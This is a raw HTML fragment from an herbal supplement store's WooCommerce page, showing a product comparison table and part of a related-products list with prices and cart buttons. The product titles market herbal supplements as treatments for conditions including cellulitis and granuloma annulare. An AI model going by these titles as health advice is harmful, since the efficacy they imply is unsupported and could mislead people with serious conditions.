data-id="8025">remove</span></td></tr><tr class="tr-default tr-odd tr-image "><td class="td-label">Image</td><td><a  href="https://www.naturalherbsclinic.com/product/heliocare-skin-care-dietary-supplement/" draggable="false" ><img width="600" height="579" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement-600x579.jpg" class="attachment-woosc-large size-woosc-large" alt="Heliocare Skin Care Dietary Supplement" draggable="false" decoding="async" /></a></td><td><a  href="https://www.naturalherbsclinic.com/product/granuloma-annulare/" draggable="false" ><img width="600" height="600" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Herbal Supplements for Granuloma Annulare" draggable="false" decoding="async" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td><a  href="https://www.naturalherbsclinic.com/product/keloids/" draggable="false" ><img width="600" height="600" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Keloids-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Herbal Supplements for Keloids" draggable="false" decoding="async" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Keloids-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Keloids-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Keloids-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Keloids-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Keloids-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Keloids-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Keloids-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Keloids-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Keloids-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Keloids.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td><a  href="https://www.naturalherbsclinic.com/product/cellulitis/" draggable="false" ><img width="600" height="600" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Cellulitis-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Herbal Supplements for Cellulitis" draggable="false" decoding="async" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Cellulitis-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Cellulitis-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Cellulitis-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Cellulitis-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Cellulitis-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Cellulitis-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Cellulitis-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Cellulitis-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Cellulitis-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Cellulitis.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td><a  href="https://www.naturalherbsclinic.com/product/melasma/" draggable="false" ><img width="600" height="600" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Melasma-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Herbal Supplements for Melasma" draggable="false" decoding="async" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Melasma-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Melasma-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Melasma-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Melasma-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Melasma-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Melasma-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Melasma-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Melasma-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Melasma-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Melasma.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td><a  href="https://www.naturalherbsclinic.com/product/seborrheic-keratosis/" draggable="false" ><img width="600" height="600" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Seborrheic-Keratosis-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Herbal Supplements for Seborrheic Keratosis" draggable="false" decoding="async" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Seborrheic-Keratosis-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Seborrheic-Keratosis-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Seborrheic-Keratosis-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Seborrheic-Keratosis-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Seborrheic-Keratosis-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Seborrheic-Keratosis-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Seborrheic-Keratosis-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Seborrheic-Keratosis-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Seborrheic-Keratosis-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Seborrheic-Keratosis.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></td></tr><tr class="tr-default tr-even tr-sku "><td class="td-label">SKU</td><td>NHC-4009</td><td>NHC-0011</td><td></td><td>NHC-0039</td><td>NHC-0049</td><td>NHC-0031</td></tr><tr class="tr-default tr-odd tr-rating "><td class="td-label">Rating</td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr class="tr-default tr-even tr-price "><td class="td-label">Price</td><td><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.49</bdi></span></td><td><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>175.99</bdi></span><span class="screen-reader-text">Price range: &#36;125.99 through &#36;175.99</span></td><td><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>105.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>155.99</bdi></span><span class="screen-reader-text">Price range: &#36;105.99 through &#36;155.99</span></td><td><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>126.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>176.99</bdi></span><span class="screen-reader-text">Price range: &#36;126.99 through &#36;176.99</span></td><td><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>122.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>172.99</bdi></span><span class="screen-reader-text">Price range: &#36;122.99 through &#36;172.99</span></td><td><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>136.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>186.99</bdi></span><span class="screen-reader-text">Price range: &#36;136.99 through &#36;186.99</span></td></tr><tr class="tr-default tr-odd tr-stock "><td class="td-label">Stock</td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr class="tr-default tr-even tr-availability "><td class="td-label">Availability</td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr class="tr-default tr-odd tr-add_to_cart "><td class="td-label">Add to cart</td><td><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/heliocare-skin-care-dietary-supplement/?add-to-cart=10081" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10081" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10081" data-product_sku="NHC-4009" aria-label="Add to cart: &ldquo;Heliocare Skin Care Dietary Supplement: 240mg Polypodium Leucotomos Extract Pills - Antioxidant Rich Formula with Fernblock and PLE Technology - 60 Veggie Capsules&rdquo;" rel="nofollow" data-success_message="&ldquo;Heliocare Skin Care Dietary Supplement: 240mg Polypodium Leucotomos Extract Pills - Antioxidant Rich Formula with Fernblock and PLE Technology - 60 Veggie Capsules&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10081" class="screen-reader-text">
			</span>
</p></td><td><p class="product woocommerce add_to_cart_inline " style=""><a href="https://www.naturalherbsclinic.com/product/granuloma-annulare/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8196" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8196" data-product_sku="NHC-0011" aria-label="Select options for &ldquo;Best Treatment for Granuloma Annulare - Supplements for Granuloma Annulare&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8196" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</p></td><td><p class="product woocommerce add_to_cart_inline " style=""><a href="https://www.naturalherbsclinic.com/product/keloids/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8151" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8151" data-product_sku="" aria-label="Select options for &ldquo;Keloids&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8151" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</p></td><td><p class="product woocommerce add_to_cart_inline " style=""><a href="https://www.naturalherbsclinic.com/product/cellulitis/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8272" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8272" data-product_sku="NHC-0039" aria-label="Select options for &ldquo;Herbal Treatment for Cellulitis&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8272" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</p></td><td><p class="product woocommerce add_to_cart_inline " style=""><a href="https://www.naturalherbsclinic.com/product/melasma/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8131" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8131" data-product_sku="NHC-0049" aria-label="Select options for &ldquo;Herbal Treatment for Melasma&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8131" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</p></td><td><p class="product woocommerce add_to_cart_inline " style=""><a href="https://www.naturalherbsclinic.com/product/seborrheic-keratosis/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8025" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8025" data-product_sku="NHC-0031" aria-label="Select options for &ldquo;Herbal Treatment for Seborrheic Keratosis&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8025" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</p></td></tr><tr class="tr-default tr-even tr-description "><td class="td-label">Description</td><td><div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<ul>
 	<li><strong>Brand:</strong>                          Heliocare</li>
 	<li><strong>Flavor:                          </strong>Unflavored</li>
 	<li><strong>Item Form:                   </strong>Capsule</li>
 	<li><strong>Unit Count:</strong>                  60 Count</li>
 	<li><strong>Age Range:                  </strong>Adult</li>
 	<li><strong>Diet Type:</strong>                     Gluten Free</li>
 	<li><strong>Item Weight:        </strong>        0.06 Kilograms</li>
 	<li><strong>Product Benefits:        </strong>Antioxidant</li>
 	<li><strong>Special Ingredients:  </strong>Gluten Free, Dye Free, Vegan</li>
</ul>
</div>
</div></td><td></td><td></td><td></td><td></td><td></td></tr><tr class="tr-default tr-odd tr-content "><td class="td-label">Content</td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr class="tr-default tr-even tr-weight "><td class="td-label">Weight</td><td>N/A</td><td>N/A</td><td>N/A</td><td>N/A</td><td>N/A</td><td>N/A</td></tr><tr class="tr-default tr-odd tr-dimensions "><td class="td-label">Dimensions</td><td>N/A</td><td>N/A</td><td>N/A</td><td>N/A</td><td>N/A</td><td>N/A</td></tr><tr class="tr-default tr-even tr-additional "><td class="td-label">Additional information</td><td></td><td><table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_choose-number-of-tablet">
			<th class="woocommerce-product-attributes-item__label" scope="row">Choose Number of Tablet</th>
			<td class="woocommerce-product-attributes-item__value"><p>120 Tablets, 240 Tablets</p>
</td>
		</tr>
	</table>
</td><td><table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_choose-number-of-tablet">
			<th class="woocommerce-product-attributes-item__label" scope="row">Choose Number of Tablet</th>
			<td class="woocommerce-product-attributes-item__value"><p>120 Tablets, 240 Tablets</p>
</td>
		</tr>
	</table>
</td><td><table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_choose-number-of-tablet">
			<th class="woocommerce-product-attributes-item__label" scope="row">Choose Number of Tablet</th>
			<td class="woocommerce-product-attributes-item__value"><p>120 Tablets, 240 Tablets</p>
</td>
		</tr>
	</table>
</td><td><table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_choose-number-of-tablet">
			<th class="woocommerce-product-attributes-item__label" scope="row">Choose Number of Tablet</th>
			<td class="woocommerce-product-attributes-item__value"><p>120 Tablets, 240 Tablets</p>
</td>
		</tr>
	</table>
</td><td><table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_choose-number-of-tablet">
			<th class="woocommerce-product-attributes-item__label" scope="row">Choose Number of Tablet</th>
			<td class="woocommerce-product-attributes-item__value"><p>120 Tablets, 240 Tablets</p>
</td>
		</tr>
	</table>
</td></tr></tbody></table>						</div>
											</section>
					
	<section class="related products">

					<h2>Related products</h2>
				
<ul class="products columns-4">



			
					<li class="product type-product post-8267 status-publish first instock product_cat-herbal-products product_cat-herbal-products-for-skin-diseases has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Cold-Sores-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Herbal Supplements for Cold Sores" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Cold-Sores-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Cold-Sores-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Cold-Sores-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Cold-Sores-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Cold-Sores-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Cold-Sores-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Cold-Sores-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Cold-Sores-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Cold-Sores-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Cold-Sores.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8267" data-id="8267" data-product_name="Herbal Treatment for Cold Sores" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Cold-Sores-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-8267 " data-id="8267" data-product_name="Herbal Treatment for Cold Sores" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Cold-Sores-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8267" data-id="8267" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/cold-sores/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products/" rel="tag">HERBAL PRODUCTS</a>, <a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/" rel="tag">SKIN SUPPLEMENTS</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/cold-sores/">Herbal Treatment for Cold Sores</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>175.99</bdi></span><span class="screen-reader-text">Price range: &#36;125.99 through &#36;175.99</span></span>
<a href="https://www.naturalherbsclinic.com/product/cold-sores/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8267" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8267" data-product_sku="NHC-0103" aria-label="Select options for &ldquo;Herbal Treatment for Cold Sores&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8267" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-8196 status-publish instock product_cat-herbal-products product_cat-herbal-products-for-skin-diseases has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Herbal Supplements for Granuloma Annulare" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8196" data-id="8196" data-product_name="Best Treatment for Granuloma Annulare - Supplements for Granuloma Annulare" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-8196 " data-id="8196" data-product_name="Best Treatment for Granuloma Annulare - Supplements for Granuloma Annulare" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Granuloma-Annulare-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8196" data-id="8196" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/granuloma-annulare/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products/" rel="tag">HERBAL PRODUCTS</a>, <a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/" rel="tag">SKIN SUPPLEMENTS</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/granuloma-annulare/">Best Treatment for Granuloma Annulare &#8211; Supplements for Granuloma Annulare</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>175.99</bdi></span><span class="screen-reader-text">Price range: &#36;125.99 through &#36;175.99</span></span>
<a href="https://www.naturalherbsclinic.com/product/granuloma-annulare/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8196" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8196" data-product_sku="NHC-0011" aria-label="Select options for &ldquo;Best Treatment for Granuloma Annulare - Supplements for Granuloma Annulare&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8196" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-8242 status-publish instock product_cat-herbal-products product_cat-herbal-products-for-skin-diseases has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Dry-Skin-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Herbal Supplements for Dry Skin" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Dry-Skin-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Dry-Skin-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Dry-Skin-768x768.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Dry-Skin-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Dry-Skin-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Dry-Skin-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Dry-Skin-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Dry-Skin-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Dry-Skin-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Dry-Skin.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8242" data-id="8242" data-product_name="Herbal Treatment for Dry Skin" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Dry-Skin-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-8242 " data-id="8242" data-product_name="Herbal Treatment for Dry Skin" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Herbal-Supplements-for-Dry-Skin-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8242" data-id="8242" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/dry-skin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/herbal-products/" rel="tag">HERBAL PRODUCTS</a>, <a href="https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/" rel="tag">SKIN SUPPLEMENTS</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/dry-skin/">Herbal Treatment for Dry Skin</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>132.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>182.99</bdi></span><span class="screen-reader-text">Price range: &#36;132.99 through &#36;182.99</span></span>
<a href="https://www.naturalherbsclinic.com/product/dry-skin/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8242" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8242" data-product_sku="NHC-0105" aria-label="Select options for &ldquo;Herbal Treatment for Dry Skin&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8242" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-8151 status-publish last instock product_cat-herbal-products-for-skin-diseases has-post-thumbnail shipping-taxable purchasable product-type-variable">
